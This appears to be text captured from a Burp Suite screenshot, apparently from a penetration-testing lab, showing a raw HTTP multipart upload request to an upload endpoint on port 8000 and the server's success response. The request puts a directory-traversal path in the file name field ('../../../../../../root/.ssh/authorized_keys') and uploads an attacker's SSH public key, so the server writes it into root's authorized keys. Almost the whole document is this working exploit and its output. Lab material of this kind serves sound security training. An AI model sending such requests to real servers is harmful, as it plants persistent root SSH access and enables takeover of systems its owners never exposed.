 1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------12989763632750998923122020501
8 Content-Length: 360
9 Origin: http://192.168.164.16:8000
10 Connection: close
11 Referer: http://192.168.164.16:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12989763632750998923122020501
15 Content-Disposition: form-data; name="myFile"; filename="../../../../../../root/.ssh/authorized_keys"
16 Content-Type: application/octet-stream
17
18 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIGo/rLqCaPDbYfTg1tepBKBSIKCEClJKIFJCU2PUnz0 kali@kali
19
20 -----------------------------12989763632750998923122020501--
21
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Apr 2024 14:29:08 GMT
3 Content-Length: 72
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 Successfully Uploaded File: ../../../../../../root/.ssh/authorized_keys